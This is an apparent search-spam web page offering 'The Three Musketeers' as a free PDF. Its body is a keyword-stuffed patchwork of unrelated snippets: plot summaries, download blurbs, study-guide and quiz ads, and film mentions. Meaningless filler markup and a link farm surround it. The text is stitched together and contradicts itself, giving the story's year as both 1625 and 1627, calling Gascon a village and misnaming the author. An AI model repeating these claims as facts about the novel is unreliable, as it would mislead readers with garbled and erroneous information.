

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/235.html
body_size: 3586
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/235.html" /><title>The three musketeers oxford pdf full</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- theosualsurp --><div class="asandcon"></div><div class="poicockbe" id="tailesual"></div><div class="cotmenmvi" id="ubjosge"></div><!-- tytecli --><div class="guewinta"></div><!-- hatziseh --><!-- mannare --><!-- inacal --><div class="mardibo" id="boyrola"></div><div class="esonel" id="unquigar"></div><div class="vinglosym" id="icdlelpa"></div><!-- glutgacobb --><div class="quiserlogs"></div><div class="rekymen" id="gratenti"></div><!-- wirhunee --><div class="saltmowar" id="diaglucin"></div><h1>The three musketeers oxford pdf full</h1><!-- theosualsurp --><div class="asandcon"></div><div class="poicockbe" id="tailesual"></div><div class="cotmenmvi" id="ubjosge"></div><!-- tytecli --><div class="guewinta"></div><!-- hatziseh --><!-- mannare --><!-- inacal --><div class="mardibo" id="boyrola"></div><div class="esonel" id="unquigar"></div><div class="vinglosym" id="icdlelpa"></div><!-- glutgacobb --><div class="quiserlogs"></div><div class="rekymen" id="gratenti"></div><!-- wirhunee --><div class="saltmowar" id="diaglucin"></div><div class="igelen"></div><!-- oknepec --><div class="dissure"></div><p>Set in the 17th century, the three musketeers recounts the adventures of a young man named dartagnan after he leaves home to become a guard of the musketeers. The three musketeers by alexandre dumas free ebook. However, this book is also available in the soft form in pdf and in an ebook. Dartagnan, following the strange custom of the times, considered himself at paris as on a campaign, neither more nor less than if he had been in flandersspain yonder, woman here. Yes, you can tell dumas was paid by the word, but even so, wow, could he write. Unfortunately, the qualities of this horse were so well concealed under his strangecolored hide and his unaccountable gait, that at a time when everybody was a connoisseur in horseflesh, the appearance of the aforesaid pony at meungwhich place he had entered about a quar. The three musketeers illustrated young readers edition contributors. The three musketeers by alexandre dumas pere full text free book file size. As they had long been acquainted with the king, they were not much excited. Oxford reading tree treetops classics level 15 the three musketeers avail. Hearing her voice, athos confirms milady is his wife. Collecting the three musketeers by dumas, alexandre first.</p> <p>The three musketeers overhear milady and the cardinal plotting to kill the duke. Armed with his fathers sword and a letter to the captain of the kings musketeers, he rides forth boldly to face the world. Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. It is the year 1627, and young dartagnan comes to paris with a dream to become a kings musketeer. However, it is william robsons 1953 translation originally for george routledge and co. It is in the swashbuckler genre, which has heroic, chivalrous swordsmen who fight for justice. Dartagnan is not one of the musketeers of the title. Print word pdf take our free the three musketeers quiz below, with 25 multiple choice questions that help. Pdf the three musketeers book by alexandre dumas free.</p> <p>The three musketeers download ebook pdf, epub, tuebl, mobi. The novel is the first in dumas dartagnan romances trilogy. The three musketeers alexandre dumas authors preface in which it is proved that, notwithstanding their names ending in os and is, the heroes of the story which we are about to have the honor to relate to our readers have nothing mythological about them. Pdf the three musketeers download full pdf book download.</p> <p>It keeps us addicted page after page until the end. You may copy it, give it away or reuse it under the. In each there was an enemy to contend with, and contributions to be levied. Has anyone noticed that traditional tales portray heroes as having no faults, beautiful being good and ugly being evil. The three musketeers oxford worlds classics kindle edition by. The strength of the characters, from the three musketeers themselves, to cardinal richelieu and the venomous milady, need scarcely be highlighted, so. This study guide consists of approximately 103 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of the three musketeers. We begin the novel in france, where a young man from gascony a city in france named dartagnan sets out for paris with three gifts from his father. The three musketeers by alexandre dumas librarything. In paris, dartagnan meets treville, the captain of king louis xiiis musketeers, and asks to join aramis, porthos and athos, the kings best musketeers, by whom he had been goodnaturedly fooled on the road to paris. I shall recommend you rest of the story from the book itself. The three musketeers follows the young dartagnan in his quest to become a musketeer. As you read, youll be linked to summaries and detailed analysis of quotes and themes.</p> <p>Others want to carry documents around with them on their mobile phones and read while they are on the move. Welcome,you are looking at books for reading, the the three musketeers, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Free ebook and pdf of the three musketeers by alexandre dumas. Read the full text of the three musketeers on shmoop. We think of the three musketeers as a novel of action and adventure, of duels, skirmishes, galloping horses, and yet it is ninetenths dialogue. By eight oclock in the morning he was at the apartment of athos.</p> <p>Pdf oxford reading tree treetops classics level 15 the. The three musketeers alexandre dumas oxford university press. Many people prefer to read offline or to print out text and read from the real printed page. Set in a time of various battles, with charismatic and wellcrafted characters and intriguing plots, this book is a novel full of adventure and emotion. He befriends the three musketeers athos, porthos and aramis, whose motto is all for one, one for all. The strength of the characters, from the three musketeers themselves, to cardinal richelieu and the venomous milady, need scarcely be highlighted, so entrenched have they all become in western culture.</p> <p>A short time ago, while making researches in the royal library. Alexandre dumas translated with an introductionby richard. The three musketeers are named athos, porthos, and aramis. The three musketeers was first translated into english by william barrow in 1846.</p> <p>The suspense conies most often not from what the characters are about to do to each other, but from what they are about to say to each other. In 1625, dartagnan, an eager young swordsman living in the small village of gascon, france, sets out for paris to seek a better life. Thethreemusketeers is ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. This famous book by alexandra dumas was published in 1844. The book was published in multiple languages including english, consists of 786 pages and is available in paperback format. Download pdf oxford reading tree treetops classics level 15 the three musketeers book full free. The author takes a historical option to narrate the story, which is fascinating.</p> <p>Use features like bookmarks, note taking and highlighting while reading the three musketeers oxford worlds classics. Not all old books have held upthe three musketeers has. Feb 23, 2018 this famous book by alexandra dumas was published in 1844. At a wayside inn he arrives just in time to rescue a young woman from the clutches of several of the cardinals spies. That evening the three musketeers were informed of the honor accorded them. The three musketeers oxford worlds classics kindle. Click download or read online button to get the three musketeers book now.</p> <p>The three musketeers full version annotated literary. Answer the questions below and see how good and much you can remember of the three musketeers. The three musketeers 1948 swashbuckler, according to merriam webster, is a flamboyant soldier, adventurer or daredevil. Dominoes two the three musketeers ebook united states. A summary of chapters in alexandre dumass the three musketeers. Dominoes is a fullcolour, interactive readers series that offers students a fun reading experience while building their language skills. Alexandre dumas translated with an introductionby richard pevear. Unfortunately, the qualities of this horse were so well concealed under his strangecolored hide and his unaccountable gait, that at a time when everybody was a connoisseur in horseflesh, the appearance of the aforesaid pony. Download it once and read it on your kindle device, pc, phones or tablets. The three musketeers it is always difficult to adapt a novel for the stage, but the task might seem even harder with a book such as dumas the three musketeers. Getting the hard copy of this book wont be something difficult to do. Dominoes is a full colour, interactive readers series that offers students a fun reading experience while building their language skills. After this event, a lot of amazing adventures starts in the book.</p> <p>On this page, you can download the three musketeers pdf free right now from our website. With sydney booth, herbert delmar, jack chagnon, harold m. Key features read more looking for beautiful books. Learn exactly what happened in this chapter, scene, or section of the three musketeers and what it means. This site is like a library, use search box in the widget to get ebook that you want. With integrated activities and onpage glossaries the new edition of the series makes reading motivating for learners. The main characters of this classics, fiction story are dartagnan, athos. Sep 15, 2017 three musketeers the entire movie for children in english. One of the most famous historical novels ever written, the three musketeers 1844 is also revered as one of the worlds greatest adventure storiesits heroes athos, porthos and aramis symbols for the spirit of youth, daring, and comradeship. Mar 22, 2017 download the three musketeers pdf free. Free download or read online the three musketeers pdf epub book. Educational discount pricing k12 schools, college bookstores, and tge educational institutions with an oxford account will receive an educational discount when placing their order through our customer service department.</p> <p>If there were a section in websters dictionary for swashbuckling films, george sidneys 1948 version of the three musketeers would have to be at the top of the list. The first edition of the novel was published in 1844, and was written by alexandre dumas. The book abounds with action, adventure, wit, and romance. The three musketeers, by alexandre dumas, is part of the literary classics collection series, which offers quality editions at affordable prices to the student and the general reader, including new scholarship, thoughtful design, and pages of carefully crafted extras. The three musketeers relate all they heard to dartagnan during a picnic at the bastion, while offhandedly fighting the enemy. Three musketeers the entire movie for children in english. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more. Free kindle book and epub digitized and proofread by project gutenberg. The three musketeers is a romance par excellence, and the pace of the narrative carries the reader on a delirious journey.</p><!-- theosualsurp --><div class="asandcon"></div><div class="poicockbe" id="tailesual"></div><div class="cotmenmvi" id="ubjosge"></div><!-- tytecli --><div class="guewinta"></div><!-- hatziseh --><a href="https://tailafindli.web.app/1465.html">1465</a> <a href="https://tailafindli.web.app/671.html">671</a> <a href="https://tailafindli.web.app/194.html">194</a> <a href="https://tailafindli.web.app/948.html">948</a> <a href="https://tailafindli.web.app/1453.html">1453</a> <a href="https://tailafindli.web.app/709.html">709</a> <a href="https://tailafindli.web.app/1202.html">1202</a> <a href="https://tailafindli.web.app/144.html">144</a> <a href="https://tailafindli.web.app/917.html">917</a> <a href="https://tailafindli.web.app/1470.html">1470</a> <a href="https://tailafindli.web.app/1528.html">1528</a> <a href="https://tailafindli.web.app/834.html">834</a> <a href="https://tailafindli.web.app/535.html">535</a> <a href="https://tailafindli.web.app/1402.html">1402</a> <a href="https://tailafindli.web.app/248.html">248</a> <a href="https://tailafindli.web.app/268.html">268</a> <a href="https://tailafindli.web.app/1194.html">1194</a> <a href="https://tailafindli.web.app/1394.html">1394</a> <a href="https://tailafindli.web.app/694.html">694</a> <a href="https://tailafindli.web.app/1363.html">1363</a> <a href="https://tailafindli.web.app/1123.html">1123</a> <a href="https://tailafindli.web.app/675.html">675</a> <a href="https://tailafindli.web.app/41.html">41</a> <a href="https://tailafindli.web.app/107.html">107</a> <a href="https://tailafindli.web.app/1111.html">1111</a> <a href="https://tailafindli.web.app/886.html">886</a> <a href="https://tailafindli.web.app/362.html">362</a> <a href="https://tailafindli.web.app/1010.html">1010</a> <a href="https://tailafindli.web.app/258.html">258</a> <a href="https://tailafindli.web.app/753.html">753</a> <a href="https://ceslagato.web.app/1107.html">1107</a> <a href="https://lorbsandchartra.web.app/796.html">796</a> <a href="https://daiberhyfit.web.app/128.html">128</a> <a href="https://nasreatafa.web.app/1488.html">1488</a> <a href="https://cleanodaxdo.web.app/561.html">561</a> <a href="https://cirazzracel.web.app/1357.html">1357</a> <a href="https://heartkarlolo.web.app/1307.html">1307</a><!-- theosualsurp --><div class="asandcon"></div><div class="poicockbe" id="tailesual"></div><div class="cotmenmvi" id="ubjosge"></div><!-- tytecli --><div class="guewinta"></div><!-- hatziseh --><!-- mannare --><!-- inacal --><div class="mardibo" id="boyrola"></div><div class="esonel" id="unquigar"></div><div class="vinglosym" id="icdlelpa"></div><!-- glutgacobb --><div class="quiserlogs"></div><div class="rekymen" id="gratenti"></div><!-- wirhunee --><div class="saltmowar" id="diaglucin"></div><div class="igelen"></div></body></html>